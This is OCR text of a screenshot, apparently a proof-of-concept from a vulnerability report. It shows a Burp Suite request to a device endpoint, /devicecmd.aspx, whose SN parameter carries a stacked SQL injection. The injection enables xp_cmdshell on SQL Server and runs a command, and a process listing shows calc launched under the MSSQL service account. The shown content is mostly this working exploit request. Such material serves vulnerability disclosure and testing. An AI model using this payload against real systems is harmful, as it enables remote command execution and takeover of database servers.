 Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information
Processes Services Network Disk
Name PID CPU I/O total... Private ... User name Description
win32calc.exe 7608 5.01 MB NT SERVICE\MSSQL$SQLEXPRESS Windows 计算器
Burp Project Intruder Repeater View Help Burp Suite Professional v2025.4.2 - Temporary Project - licensed to google
Dashboard Target Intruder Proxy Repeater Sequencer Logger Comparer Decoder Organizer Learn Extensions
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://192.168.1.222:83 HTTP/1 ?
Request
Response
Pretty Raw Hex \n
1 POST /devicecmd.aspx?SN=
222','x','x','2025-05-16+14:35');EXEC+sp_configure+'show+adva
nced+options',+1;RECONFIGURE;EXEC+sp_configure+'xp_cmdshell',
+1;RECONFIGURE;EXEC+xp_cmdshell+'cmd+/c+calc';/* HTTP/1.1
2 Host: 192.168.1.222:83
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
4 Connection: keep-alive
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 5
7
8 a
9 */
Inspector
Notes
Explanations
? Search 0 highlights
Waiting
Event log (9) All issues Memory: 209.5MB